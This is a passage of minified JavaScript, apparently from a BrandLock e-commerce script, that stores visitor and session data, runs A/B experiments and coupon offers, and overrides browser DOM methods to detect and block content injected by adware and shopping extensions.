expires="+t.toUTCString()}return document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(o)+c+(a?"; domain="+a:"")+(n?"; path="+n:"")+(i?"; secure":"")+"; samesite=lax",!0}),removeItem:s.exe(function(e,o,t){return!!this.hasItem(e)&&(document.cookie=encodeURIComponent(e)+"=; expires=Thu, 01 Jan 1970 00:00:00 GMT"+(t?"; domain="+t:"")+(o?"; path="+o:""),!0)}),hasItem:s.exe(function(e){return!(!e||/^(?:expires|max\-age|path|domain|secure)$/i.test(e))&&new RegExp("(?:^|;\\s*)"+encodeURIComponent(e).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=").test(document.cookie)}),keys:s.exe(function(){for(var e=document.cookie.replace(/((?:^|\s*;)[^\=]+)(?=;|$)|^\s*|\s*(?:\=[^;]*)?(?:\1|$)/g,"").split(/\s*(?:\=[^;]*)?;\s*/),o=e.length,t=0;t<o;t++)e[t]=decodeURIComponent(e[t]);return e})}}),j=s.boot(function(){var o=!1,t=!1;try{O.localStorage.setItem(x.myScript,1),O.localStorage.removeItem(x.myScript),o=!0}catch(e){o=!1}try{O.sessionStorage.setItem(x.myScript,1),O.sessionStorage.removeItem(x.myScript),t=!0}catch(e){t=!1}return{local:{available:o,getItem:s.exe(function(e){return localStorage.getItem(e)||null}),setItem:s.exe(function(e,o){localStorage.setItem(e,o)}),removeItem:s.exe(function(e){localStorage.removeItem(e)})},session:{available:t,getItem:s.exe(function(e){return sessionStorage.getItem(e)||null}),setItem:s.exe(function(e,o){sessionStorage.setItem(e,o)}),removeItem:s.exe(function(e){sessionStorage.removeItem(e)})}}}),y.__blka_m=j.local.getItem("__blka_m"),(v=s.boot(function(){function r(){var e=arguments[0];s.log[e]||(s.log[e]=0),s.log[e]++;for(var o=1,t=[];o<arguments.length;o++)t[o-1]=arguments[o];return{stack:n[e]||[],args:t}}var n={};return{bind:s.exe(function(e,o){p.s(e)&&p.f(o)&&(n[e]||(n[e]=[]),n[e].push(o))}),execute:s.exe(function(){for(var t,e=p.f(arguments[0])?(t=arguments[0],Array.prototype.slice.call(arguments,1)):arguments,n=r.apply(r,e),a=[],o=0;o<n.stack.length;o++)((e,o)=>{A(function(){a[a.length]=e.apply(e,o),t&&a.length===n.stack.length&&t(a)},s.asyncDelay)})(n.stack[o],n.args)}),do:s.exe(function(){for(var e,o=p.f(arguments[0])?(e=arguments[0],Array.prototype.slice.call(arguments,1)):arguments,t=r.apply(r,o),n=[],a=0;a<t.stack.length;a++){c=i=void 0;var i=t.stack[a],c=t.args;try{n[n.length]=i.apply(i,c),e&&n.length===t.stack.length&&e(n)}catch(e){C.send({e:"err",c5:e.stack||e.toString()})}}})}})).bind("userDataLoad",function(){i.getItem("__blka__gd",function(e,o){if(o)try{(o=JSON.parse(o))&&"object"==typeof o||(o={})}catch(e){o={}}t.boot(o||{}),v.execute("setupUserData")})}),r=s.boot(function(){return{listeners:{},bind:s.exe(function(e,o,t){this.listeners[o]||(this.listeners[o]=[]);var n=t;O.addEventListener?e.addEventListener(o,t,!1):O.attachEvent&&e.attachEvent("on"+o,n=function(e){var o=(o=e||event).target||o.srcElement;t.call(o,e)}),this.listeners[o].push({el:e,handler:t,fn:n})}),unbind:s.exe(function(e,o,t){if(this.listeners[o])for(var n=this.listeners[o],a=n.length-1;0<=a;a--)n[a].el===e&&n[a].handler===t&&(O.removeEventListener?e.removeEventListener(o,n[a].fn,!1):O.detachEvent&&e.detachEvent("on"+o,n[a].fn),n.splice(a,1))})}}),w={uuid:s.exe(function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(e){var o=16*Math.random()|0;return("x"==e?o:3&o|8).toString(16)})}),random:s.exe(function(e,o){return e=e||1,o=o||100,Math.floor(Math.random()*(o-e+1))+e}),maxAgeToGMT:s.exe(function(e){return e===1/0?"Fri, 31 Dec 9999 23:59:59 GMT":new Date(1e3*e+Date.now()).toUTCString()}),getHostName:s.exe(function(e){e=e.match(/:\/\/(www[0-9]?\.)?(.[^/:]+)/i);return null!=e&&2<e.length&&"string"==typeof e[2]&&0<e[2].length?e[2]:null}),getDomain:s.exe(function(e){var o,e=w.getHostName(e),t=e;return t=null!=e&&null!=(o=e.split(".").reverse())&&1<o.length&&(t=o[1]+"."+o[0],-1!=e.toLowerCase().indexOf(".co.uk")&&2<o.length&&(t=o[2]+"."+t),-1!=e.toLowerCase().indexOf(".com.au"))&&2<o.length?o[2]+"."+t:t}),isExternalLink:s.exe(function(e){e=e.match(/^([^:\/?#]+:)?(?:\/\/([^\/?#]*))?([^?#]+)?(\?[^#]*)?(#.*)?/);return null!=e&&"string"==typeof e[1]&&0<e[1].length&&e[1].toLowerCase()!==location.protocol||null!=e&&"string"==typeof e[2]&&0<e[2].length&&e[2].replace(new RegExp(":("+{"http:":80,"https:":443}[location.protocol]+")?$"),"")!==location.host}),nonHttpLink:s.exe(function(e){return/^((javascript|tel|data|about|sms|mailto):)/.test(e)}),inRange:s.exe(function(e,o,t){return void 0===t&&(t=o,o=1),o=+o,t=+t,(e=+e)>=Math.min(o,t)&&e<=Math.max(o,t)}),toArray:s.exe(function(e){return Array.prototype.slice.call(e)}),getURLParameter:function(e){return decodeURIComponent((new RegExp("[?|&]"+e+"=([^&;]+?)(&|#|;|$)").exec(location.search)||[null,""])[1].replace(/\+/g,"%20"))||null},removeURLParameter:function(e,o){var t=o.split("?")[0],n=[],o=-1!==o.indexOf("?")?o.split("?")[1]:"";if(""!==o){for(var a=(n=o.split("&")).length-1;0<=a;--a)n[a].split("=")[0]===e&&n.splice(a,1);t=t+"?"+n.join("&")}return t}},Z=function(o,t){return Object.keys(t).forEach(function(e){!o.hasOwnProperty(e)||"object"!=typeof o[e]||o[e]instanceof Array?o[e]=t[e]:Z(o[e],t[e])}),o},m.prototype.set=function(e){var o=this.xps;k.setItem(o,JSON.stringify(e),1/0,"/",w.getDomain(location.href))},m.prototype.get=function(){var o=this.xps,o=k.getItem(o);try{o=o?JSON.parse(o):{}}catch(e){o={}}return o},m.prototype.getTolerance=function(e,o){var o=o.ab.tolerance,t=0;return o&&o.active&&(t=y.isMobile?o.mobile:o.desktop,t*=-1<o.variants.indexOf(e)?1:-1),t},m.prototype.assign=function(){return Math.floor(100*Math.random())+1},m.prototype.determine=function(e,o){for(var t=0,n=0;n<o.ab.variants.length;n++){var a=o.ab.variants[n].name;if(e<=(t+=100*o.ab.variants[n].split+this.getTolerance(a,o)))return o.ab.variants[n].name}return null},m.prototype.getVariant=function(e){var o=this.get(),t=this.config[e];if(t&&t.apply)if(t.ab&&t.ab.on)if(t.ab.parent){var n=t.ab.parent.skill,a=t.ab.parent.variants||[],i=o[n],c=("object"==typeof i&&(i=i[i.to||""]),this.config[n]),i=this.determine(i,c);if(!c.ab.on)return;if(0==(a=0==a.length?c.ab.variants.map(function(e){return e.name}):a).length||-1===a.indexOf(i))return;o[e]&&"object"==typeof o[e]||(o[e]={},o[e][i]=null),o[e][i]||(o[e].to=i,o[e].for=n,o[e][i]=this.assign(),this.set(o)),c=this.determine(o[e][i],t)}else o[e]||(o[e]=this.assign(),this.set(o)),c=this.determine(o[e],t);else o[e]||(o[e]=this.assign(),this.set(o)),c=!0;return c},m.prototype.debug=function(s){if(x.debug&&-1<location.search.indexOf("brandlock-shopper-tool=true")){for(xp in t=(t="<div>")+"<style>#brandlock-debug-popup{display:block;position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);width:90%;max-width:400px;background-color:#fff;box-shadow:0 4px 10px rgba(0,0,0,.2);border-radius:8px;padding:20px;z-index:999999999;font-family:Arial,sans-serif}#brandlock-debug-overlay{display:block;position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.5);z-index:9999999}.brandlock-debug-radio{position:relative;display:inline-flex;align-items:center;gap:5px;margin-right:10px;cursor:pointer}.brandlock-debug-radio input[type=radio]{appearance:none;-webkit-appearance:none;width:20px;height:20px;border:2px solid #888;border-radius:50% !important;outline:0;cursor:pointer;transition:all .3s ease;opacity:1;position:static}.brandlock-debug-radio input[type=radio]:checked{background-color:#2b5b94;border-color:#2b5b94}.brandlock-debug-radio input[type=radio]:hover{border-color:#4a80c2}.brandlock-debug-button{padding:0px 20px;border:none;border-radius:4px;font-size:1em;cursor:pointer;transition:all .3s ease}.brandlock-debug-button.cancel{background-color:#f0f0f0;color:#333}.brandlock-debug-button.cancel:hover{background-color:#e0e0e0}.brandlock-debug-button.submit{background-color:#2b5b94;color:#fff}.brandlock-debug-button.submit:hover{background-color:#4a80c2}.brandlock-debug-button.reset{background-color:#8cc8f563;color:#333}.brandlock-debug-button.reset:hover{background-color:#e0e0e0}</style>"+'<div id=brandlock-debug-popup><div style="text-align:center;vertical-align:middle;"><img src="https://brandlock.io/wp-content/uploads/2019/01/cropped-rev03-01.png" style="width:170px" /></div><div style="margin:10px 0 10px;font-size:1.0em;color:#333;text-align:left;">Debug Tool</div><form id=brandlock-debug-quizForm>',this.config){var e,t,o=this.config[xp],n=this.config[xp].name,a=this.config[xp].id,i=this.getVariant(a);o.inservice&&(currentXpStatusTone=o.ab&&o.ab.on?(isActive=(this.orgConfig?this.orgConfig[xp]:o).apply)?(e=" Live - A/B ","green"):(e=" InActive ","red"):(isActive=(this.orgConfig?this.orgConfig[xp]:o).apply)?(e=" Live ","green"):(e=" InActive ","red"),t+='<fieldset style="margin-bottom:15px;border:1px solid #ddd;border-radius:8px;padding:10px"><legend style="font-weight:700;font-size:1.1em;background:linear-gradient(90deg,rgba(40,59,108,1) 0,rgba(45,80,134,1) 100%);-webkit-background-clip:text;color:transparent">'+n+' <small style="color:'+currentXpStatusTone+';font-weight: 700;">'+e+"</small> </legend>",t=o.ab&&o.ab.on?(o.ab.variants.forEach(function(e){var o=i==e.name?"checked":"";t=(t+="<label class=brandlock-debug-radio>")+'<input name="brandlock-debug-ab-'+a+'" type="radio" value="'+e.name+'" required  '+o+"  >"+(e.title||e.name)+' <small style="color:#2b5b94;"> ('+100*e.split+")</small></label>"}),n=o.apply?"":"checked",t+'<label class=brandlock-debug-radio><input name="brandlock-debug-ab-'+a+'" type="radio" value="disable" required '+n+"> Disable </label>"):(t=t+'<label class=brandlock-debug-radio><input name="brandlock-debug-no-ab-'+a+'" type="radio" value="1" required  '+(i?"checked":"")+"  > ON </label>")+'<label class=brandlock-debug-radio><input name="brandlock-debug-no-ab-'+a+'" type="radio" value="0" required  '+(i?"":"checked")+"  > OFF </label>",t+="</fieldset>")}t=(t=(t=(t=(t+="<div style=display:flex;justify-content:center;gap:10px;margin-top:20px>")+'<button class="brandlock-debug-button cancel"type=button>Cancel</button>'+'<button class="brandlock-debug-button reset"type=button>Reset Session</button>')+'<button class="brandlock-debug-button submit"type=button>Apply</button>'+"</div></br> ")+('<div id="brandlock-session-id" style="font-weight:500;font-size:0.8em;background-color: #8cc8f563;margin: 2px; border-radius: 4px;"><span style="width:75px;display: inline-block;padding-left: 5px;text-align: right;">Session ID:</span><span style="padding: 5px;">'+C.data.s+"</span></div>"))+('<div id="brandlock-visitor-id" style="font-weight:500;font-size:0.8em;background-color: #8cc8f563;margin: 2px; border-radius: 4px;"><span style="width:75px;display: inline-block;padding-left: 5px;text-align: right;">Visitor ID:</span><span style="padding: 5px;">'+C.data.v+"</span></div>")+"</form></div><div id=brandlock-debug-overlay></div>";var c=document.createElement("div"),l=(c.innerHTML=t,document.body.appendChild(c),"brandlock-debug-ab-"),m="brandlock-debug-no-ab-",d={};document.querySelector(".brandlock-debug-button.submit").addEventListener("click",function(){var r=!1,t=(document.querySelectorAll('input[name*="'+l+'"]:checked').forEach(function(e){var o=e.name,t=e.value,n=o.replace(l,""),a=s.getVariant(n),i=0;if("disable"==t)r=!0,d[n]={apply:!1};else for(s.orgConfig&&!s.orgConfig[n].apply&&(s.config[n].apply=!0,r=!0,d[n]={apply:!0});a!=t;){var c=s.get();if(delete c[n],s.set(c),a=s.getVariant(n),r=!0,1e3<=++i)break}}),Object.keys(d)?d:{});document.querySelectorAll('input[name*="'+m+'"]:checked').forEach(function(e){var o=e.name,e="1"==e.value,o=o.replace(m,"");skillVariant=s.getVariant(o),t[o]={apply:e},skillVariant!=e&&(r=!0)}),r?(Object.keys(t)&&k.setItem("__blka_debug",JSON.stringify(t),"","/",w.getDomain(location.href)),window.location.assign(window.location)):document.querySelector(".brandlock-debug-button.cancel").click()}),document.querySelector(".brandlock-debug-button.cancel").addEventListener("click",function(){document.getElementById("brandlock-debug-popup").style.display="none",document.getElementById("brandlock-debug-overlay").style.display="none"}),document.querySelector(".brandlock-debug-button.reset").addEventListener("click",function(){k.removeItem("__blka_ts","/",w.getDomain(location.href)),window.location.assign(window.location)})}},_=new m({HJSHP:{id:"HJSHP",name:"Adware-Shopper",inservice:!0,apply:!0,ab:{on:!0,variants:[{name:"ON",split:.9},{name:"OFF",split:.1}],tolerance:{active:!1,desktop:0,mobile:0,variants:["ON"]}}},HS:{id:"HS",name:"Hesitant-Shopper",inservice:!1,apply:!1,ab:{on:!1,variants:[{name:"ON",split:0},{name:"OFF",split:1}]}},ES:{id:"ES",name:"Extension-Shopper",inservice:!1,apply:!1,ab:{on:!1,variants:[{name:"ON",split:0},{name:"OFF",split:1}]}},WC:{id:"WC",name:"Wrong_coupon",inservice:!1,apply:!1,ab:{on:!1,variants:[{name:"ON",split:0},{name:"OFF",split:1}]}},WINSHP:{id:"WINSHP",name:"Window-Shopper",inservice:!1,apply:!1,ab:{on:!1,variants:[{name:"ON",split:0},{name:"OFF",split:1}]}},DIRNT:{id:"DIRNT",name:"Do-I-Need",inservice:!1,apply:!1,ab:{on:!1,variants:[{name:"ON",split:0},{name:"OFF",split:1}]}}}),window.addEventListener("bl:ACT",function(e){_.debug(_)}),v.bind("setupUserData",function(){var e=t.getAll(),o=e[x.myScript],e=(e.v?y.newVisitor=!1:(t.set("v",w.uuid()),y.newVisitor=!0),o=o||{},k.getItem("__blka_ts")),e=(!o.s||!e||s.startEpoch>e?(y.newSession=!0,o.s=w.uuid(),o.pd=0,j.session.setItem("__blka_gs","n"),j.local.setItem("_blka_hit_count","1","","/",w.getDomain(location.href)),localStorage.removeItem("__blka__ec"),j.local.setItem("__blka_hesitant",{},"","/",w.getDomain(location.href)),j.local.setItem("__blka_csS",{},"","/",w.getDomain(location.href)),z.reset(!0),y.hitCountReset=!1,a.reset(o.s)):(y.newSession=!1,a.start(o.s)),o.pd=o.pd?o.pd+1:1,y.pd=o.pd,x.shield.c&&y.shield.active&&(y.newSession||y.pd<2)?y.cor=!0:y.cor=!1,y.cor||J(),o.ts=s.startEpoch+60*x.sessionTimeout*1e3,k.setItem("__blka_ts",o.ts,"","/",w.getDomain(location.href)),o.b=y.b,o.bid=y.bid,t.set(x.myScript,o),C.data.v=t.get("v"),C.data.s=o.s,C.data.b=o.b,C.data.bid=o.bid,v.execute("setupReporting"),new Event("bl:ACT"));window.dispatchEvent(e),N.init()}),i={iframe:null,requests:{boot:{cb:function(){for(i.canPostMessage=!0;i.queue.length;)i.postMessage(i.queue.shift())}}},queue:[],remoteStorage:x.XDomainStorage&&j.local.available,cookie:!1,canPostMessage:!1,totalMessages:0,init:function(){var o;i.remoteStorage&&!i.iframe&&(i.iframe=document.createElement("iframe"),i.iframe.style.cssText="display:none;position:absolute;width:1px;height:1px;left:0;top:-1px;border:0",i.iframe.src=x.XDomain+x.XDomainPath,r.bind(O,"message",s.exe(function(e){if(e.origin===x.XDomain){var o=null;if("string"==typeof e.data)try{o=JSON.parse(e.data)}catch(e){}o&&o.id&&i.requests[o.id]&&("function"==typeof i.requests[o.id].cb&&i.requests[o.id].cb(o.key,o.value),delete i.requests[o.id])}})),r.bind(i.iframe,"load",s.exe(function(){try{i.iframe.contentWindow&&i.iframe.contentWindow.postMessage?setTimeout(function(){if(!i.canPostMessage)for(i.remoteStorage=!1;i.queue.length;){var e=i.queue.shift();switch(e.request.action){case"get":i.getItem(e.request.key,e.cb);break;case"set":i.setItem(e.request.key,e.request.value,e.request.uuid);break;case"unset":i.removeItem(e.request.key,e.cb)}}},1007):(i.remoteStorage=!1,i.canPostMessage=!1)}catch(e){}})),(o=function(){try{document.body.appendChild(i.iframe)}catch(e){setTimeout(function(){o()},457)}})())},postMessage:s.exe(function(e){try{i.requests[e.request.id]=e,i.iframe.contentWindow.postMessage(JSON.stringify(e.request),x.XDomain)}catch(e){i.canPostMessage=!1,i.remoteStorage=!1}}),getItem:s.exe(function(e,o){var t;i.remoteStorage?(t={request:{id:++i.totalMessages,action:"get",key:e},cb:o},i.canPostMessage?this.postMessage(t):i.queue.push(t)):i.cookie?o(e,t=k.getItem(e)):o(e,t=j.local.getItem(e))}),setItem:s.exe(function(e,o,t){var n;i.remoteStorage?(n={request:{id:++this.totalMessages,action:"set",key:e,value:p.s(o)?o:JSON.toString(o)}},t&&(n.request.uuid=t),i.canPostMessage?this.postMessage(n):i.queue.push(n)):i.cookie?k.setItem(e,p.s(o)?o:JSON.toString(o),1/0,"/",w.getDomain(location.href)):j.local.setItem(e,p.s(o)?o:JSON.toString(o))}),removeItem:s.exe(function(e,o){i.remoteStorage?(o={request:{id:++this.totalMessages,action:"unset",key:e},cb:o},i.canPostMessage?this.postMessage(o):i.queue.push(o)):i.cookie?k.removeItem(e,"/",w.getDomain(location.href)):j.local.removeItem(e)})},v.bind("storageInit",i.init),v.execute("userDataLoad"),(c={}).elements=s.boot(function(){var a={caching:x.observe.elements.rules.cache,localRules:x.observe.elements.rules.apply?x.observe.elements.rules:null,cache:{hit:0,miss:0,heap:{}},list:{HTMLAnchorElement:{attr:"href",active:x.observe.elements.list.a},HTMLIFrameElement:{attr:"src",active:x.observe.elements.list.iframe},HTMLScriptElement:{attr:"src",active:x.observe.elements.list.script},HTMLObjectElement:{attr:"data",active:x.observe.elements.list.object},HTMLEmbedElement:{attr:"src",active:x.observe.elements.list.embed},HTMLFormElement:{attr:"action",active:x.observe.elements.list.form},HTMLImageElement:{attr:"src",active:x.observe.elements.list.img}},override:s.exe(function(e,o){try{var t;return O[e].prototype?void 0!==(t=Object.getOwnPropertyDescriptor(O[e].prototype,o))&&(Object.defineProperty(O[e].prototype,o,{set:function(){return!a.inspect(this,arguments[0],e)&&t.set.apply(this,arguments)},get:function(){return t.get.apply(this,arguments)},enumerable:!0,configurable:!0}),!0):!1}catch(e){return s.errors.push(e),!0}}),inspect:s.exe(function(e,o,t){var n;return!(void 0===o||!o||w.nonHttpLink(o)||(a.caching&&a.cache.heap[o]?(n=a.cache.heap[o],a.cache.hit++):(n=I.protection.url(o,t,a.localRules),a.cache.heap[o]=n,a.cache.miss++),e[x.nonce]=!0,!n.block))}),overridden:!1};return function(){if(x.observe.elements.active&&!a.overridden)for(var e in a.list)a.list.hasOwnProperty(e)&&a.list[e].active&&O[e]&&(a.override(e,a.list[e].attr),a.overridden=!0)}}),v.bind("overrideElements",c.elements),c.XMLHttpRequest=s.boot(function(){var a={caching:x.observe.ajax.rules.cache,localRules:x.observe.ajax.rules.apply?x.observe.ajax.rules:null,cache:{hit:0,miss:0,heap:{}},override:s.exe(function(){var e,o="XMLHttpRequest";try{return O[o]&&O[o].prototype?void 0!==(e=Object.getOwnPropertyDescriptor(O[o].prototype,"open"))&&void Object.defineProperty(O[o].prototype,"open",{value:function(){return 1<arguments.length&&a.inspect(this,arguments[1],o)?!(this.send=function(){}):e.value.apply(this,arguments)},enumerable:!0,configurable:!0,writable:!0}):!1}catch(e){return s.errors.push(e),!0}}),inspect:s.exe(function(e,o,t){var n;return!(void 0===o||!o||w.nonHttpLink(o)||(a.caching&&a.cache.heap[o]?(n=a.cache.heap[o],a.cache.hit++):(n=I.protection.url(o,t,a.localRules),a.cache.heap[o]=n,a.cache.miss++),!n.block))}),overridden:!1};return function(){x.observe.ajax.active&&!a.overridden&&(a.override(),a.overridden=!0)}}),v.bind("overrideAjax",c.XMLHttpRequest),c.html=s.boot(function(){var a={caching:x.observe.html.rules.cache,localRules:x.observe.html.rules.apply?x.observe.html.rules:null,cache:{hit:0,miss:0,heap:{}},list:{innerHTML:{active:x.observe.html.list.innerHTML,scope:{Node:!0,Element:!0,HTMLElement:!0}},write:{active:x.observe.html.list.write},writeln:{active:x.observe.html.list.writeln}},override:s.exe(function(e,o){switch(e){case"innerHTML":for(var t in o)o.hasOwnProperty(t)&&o[t]&&O[t]&&O[t].prototype&&O[t].prototype.hasOwnProperty(e)&&void 0!==(n=Object.getOwnPropertyDescriptor(O[t].prototype,e))&&Object.defineProperty(O[t].prototype,e,{set:function(){return!a.inspect(this,arguments[0],e)&&n.set.apply(this,arguments)},get:function(){return n.get.apply(this,arguments)},enumerable:!0,configurable:!1});break;case"write":case"writeln":var n;if(void 0===(n=Object.getOwnPropertyDescriptor(Document.prototype,e)))return!1;Object.defineProperty(Document.prototype,e,{value:function(){return!(0<arguments.length&&""!=arguments[0]&&a.inspect(this,arguments[0],e))&&n.value.apply(this,arguments)},enumerable:!0,configurable:!0,writable:!0})}}),inspect:s.exe(function(e,o,t){var n;return!(void 0===o||!o||((n=document.createDocumentFragment()).innerHTML=o,!I.protection.html(n,t,a.localRules).block))}),overridden:!1};return function(){if(x.observe.html.active&&!a.overridden){for(var e in a.list)a.list.hasOwnProperty(e)&&a.list[e].active&&a.override(e,a.list[e].scope);a.overridden=!0}}}),v.bind("overrideHtml",c.html),c.manipulators=s.boot(function(){var n={caching:x.observe.manipulators.rules.cache,localRules:x.observe.manipulators.rules.apply?x.observe.manipulators.rules:null,cache:{hit:0,miss:0,heap:{}},list:{before:{active:x.observe.manipulators.list.before,scope:{Node:!0,Element:!0,HTMLElement:!0}},after:{active:x.observe.manipulators.list.after,scope:{Node:!0,Element:!0,HTMLElement:!0}},append:{active:x.observe.manipulators.list.append,scope:{Node:!0,Element:!0,HTMLElement:!0}},replace:{active:x.observe.manipulators.list.replace,scope:{Node:!0,Element:!0,HTMLElement:!0}},replaceWith:{active:x.observe.manipulators.list.replaceWith,scope:{Node:!0,Element:!0,HTMLElement:!0}},appendChild:{active:x.observe.manipulators.list.appendChild,scope:{Node:!0,Element:!0,HTMLElement:!0}},replaceChild:{active:x.observe.manipulators.list.replaceChild,scope:{Node:!0,Element:!0,HTMLElement:!0}},insertBefore:{active:x.observe.manipulators.list.insertBefore,scope:{Node:!0,Element:!0,HTMLElement:!0}}},override:s.exe(function(e,o){try{var t;return O[o]&&O[o].prototype&&O[o].prototype[e]?void 0!==(t=Object.getOwnPropertyDescriptor(O[o].prototype,e))&&(Object.defineProperty(O[o].prototype,e,{value:function(){return!n.inspect(this,arguments[0],e)&&t.value.apply(this,arguments)},enumerable:!0,configurable:!0,writable:!0}),!0):!1}catch(e){return s.errors.push(e),!1}}),inspect:s.exe(function(e,o,t){return!(void 0===e||!e||(e=I.protection.html(o,t,n.localRules),o[x.nonce]=!0,!e.block))})};return function(){if(x.observe.manipulators.active&&!n.overridden){for(var e in n.list)if(n.list.hasOwnProperty(e)&&n.list[e].active)for(var o in n.list[e].scope)n.list[e].scope.hasOwnProperty(o)&&n.list[e].scope[o]&&n.override(e,o);n.overridden=!0}}}),v.bind("overrideManipulators",c.manipulators),c.selectors=s.exe(function(){function o(e,o){var t=!!y.shield.active;I.cashback&&o&&(t=!!y.shield.cashbackAB,v.execute("onInfectionCb")),e.forEach(function(e){var o="class="+(e.className||"")+"&id="+(e.id||"");if(!n[o])switch(I.unknown.push({src:"https://malicious-selectors-brandlock.io/?"+o,blocked:t,ele:"",radix:"selectors"}),e.id){case"a-sp-root-template":v.do("avast");break;case"ciuvo-toolbar":v.do("ciuvo");break;case"pcmagazin-toolbar":v.do("pcmagazin");break;case"connect-toolbar":v.do("connect");break;case"streetifyBar":v.do("streetify")}t&&(I.blocker.prevent(e,"selectors"),v.execute("onInfection")),n[o]=1})}var n,t,a;x.observe.selectors.active&&!y.isMobile&&(n={},t=0,a=setInterval(function(){var e=document.querySelectorAll(I.rules.selectors);o(w.toArray(e).filter(function(e){return!0})),I.cashback&&I.rules.cbs&&(e=document.querySelectorAll(I.rules.cbs),e=w.toArray(e).filter(function(e){return!0}))&&e.length&&o(e,I.cashback),55==++t&&clearInterval(a)},x.observe.selectors.delay))}),v.bind("observeSelectors",c.selectors),c.scriptsBefore=s.exe(function(){var e;x.observe.scriptsBefore&&(e=document.getElementsByTagName("script"),(e=w.toArray(e).filter(function(e){return e!==M})).forEach(function(e){I.protection.html(e,"scriptsBefore").block&&I.blocker.prevent(e,"scriptsBefore")}))}),v.bind("observeScriptsBefore",c.scriptsBefore),c.iframesBefore=s.exe(function(){var e;x.observe.iframesBefore&&(e=document.getElementsByTagName("iframe"),(e=w.toArray(e).filter(function(e){return!0})).forEach(function(e){I.protection.html(e,"iframesBefore").block&&I.blocker.prevent(e,"iframesBefore")}))}),v.bind("observeIframesBefore",c.iframesBefore),c.shadowBefore=s.exe(function(){x.observe.shadowBefore.active&&setInterval(function(){var e=document.querySelectorAll("*");(e=w.toArray(e).filter(function(e){return!0})).forEach(function(e){e.shadowRoot&&x.rules.exclIds.indexOf(e.id)<0&&I.protection.html(e,"shadowBefore").block&&(e.shadowRoot.innerHTML="",I.blocker.prevent(e,"shadowBefore",!0))})},x.observe.shadowBefore.delay)}),v.bind("observeShadowBefore",c.shadowBefore),l=[{l:"20% Off Full Price Calendars",e:"*Cannot be combined with other discounts.",c:"BLWC20",s:!(Y=function(e){var o,t;x.shield.apply&&(o=(o=j.local.getItem("__blka_pd"))?parseInt(o):0,(t=k.getItem("_blka_b"))&&t==y.b||!(0<o||e)||k.setItem("_blka_b",y.b,1/0,"/",w.getDomain(location.href)),t||j.local.setItem("__blka_pd",o=o?o+1:1,"","/",w.getDomain(location.href)))}),t:["wcS"]},{l:"20% Off Full Price Calendars",e:"*Cannot be combined with other discounts.",c:"BLHS20",s:!1,t:["TI3"]},{l:"20% Off Full Price Calendars",e:"*Cannot be combined with other discounts.",c:"BLFR20",s:!1,t:["WINSHPN","WINSHPR"]},{l:"20% Off Full Price Calendars",e:"*Cannot be combined with other discounts.",c:"BLEX20",s:!1,t:["eei"]},{l:"15% off",e:"",c:"BLWL15",d:15,s:!1,t:["CS"],mt:50,mte:'<span style="font-weight: 400;"></span>15% <span style="font-size: 16px;">Off</span>'},{l:"20% off",e:"",c:"BLWL20",d:20,s:!1,t:["CS"],mt:150,mte:'<span style="font-weight: 400;"></span>20% <span style="font-size: 16px;">Off</span>'},{l:"20% off",e:"",c:"BLWL20",d:20,s:!1,t:["CS"],mt:250,mte:'<span style="font-weight: 400;"></span>20% <span style="font-size: 16px;">0ff</span>'}],G=10,R=20,H=50,F=P=1,z={browserStorageKey:function(){return"__blka_dd"},get:function(e){var o=j.local.getItem(this.browserStorageKey())||null,t=null;try{o=o?JSON.parse(o):this.reset(),t=e?"number"==typeof o[e]?parseFloat(o[e].toFixed(2)):o[e]:o}catch(e){}return t},set:function(e,o){var t=j.local.getItem(this.browserStorageKey())||null;try{t=t?JSON.parse(t):this.reset(),e&&(t[e]=o),j.local.setItem(this.browserStorageKey(),JSON.stringify(t))}catch(e){}return t},reset:function(e){var o={ccv:0,mcv:0,ccs:0,mcs:0,lpv:0,lp:0,cr:0,cse:!1,dt:-1};return e&&j.local.setItem(this.browserStorageKey(),JSON.stringify(o)),o},modify:function(e){var o,t=this.get();for(o in e)t[o]=e[o];return j.local.setItem(this.browserStorageKey(),JSON.stringify(t)),t},get ccv(){return this.get("ccv")||0},set ccv(e){this.set("ccv",e)},get mcv(){return this.get("mcv")||0},set mcv(e){this.set("mcv",e)},get ccs(){return this.get("ccs")||0},set ccs(e){this.set("ccs",e)},get mcs(){return this.get("mcs")||0},set mcs(e){this.set("mcs",e)},get lpv(){return this.get("lpv")||0},set lpv(e){this.set("lpv",e)},get lp(){return this.get("lp")||0},set lp(e){this.set("lp",e)},get cr(){return this.get("cr")||0},set cr(e){this.set("cr",e)},get cse(){return this.get("cse")||!1},set cse(e){this.set("cse",e)},get dt(){var e=this.get("dt");return null!=e?e:-1},set dt(e){this.set("dt",e)}},N={fire:!function(){var l,m=j.local.getItem("wishlistItems"),o=!1,d=!1,p={active:!1,storageKey:"__blka_ccd",storageType:"local",get cachedApiResponse(){var o=null;try{o=JSON.parse(j[this.storageType].getItem(this.storageKey))}catch(e){o=l}return o},set cachedApiResponse(e){try{l=e,j[this.storageType].setItem(this.storageKey,JSON.stringify(e))}catch(e){l=null}return null}};N.status&&0==N.status.CS&&x.conversion&&(z.reset(!0),e()),y.newSession&&e(),E.rules.wishlist={inProgress:!1,cb:null,delay:{cartReduction:{1:10}},name:"wishlist",constraintCondition:"and",constraints:[{prop:"reduction",operator:">=",operand:"minReductionThreshold",type:"operation"},{prop:"currentCartSize",operator:">=",operand:"minProdThreshold",type:"operation"},{prop:"cartReduction",operator:">",operand:0,type:"operation"},{prop:"potentialLandingPrice",operator:">=",operand:"minUpSell",type:"operation"}],action:function(){var e="CS",o=N.activate||x.shield.engage.active&&!x.shield.engage.pause||"y"==k.getItem("_blka_engage_test")||1==k.getItem("__blka_bst"),t=this.getDeal(e);if(!o||t.length<1)return null;N.status||N.get();var 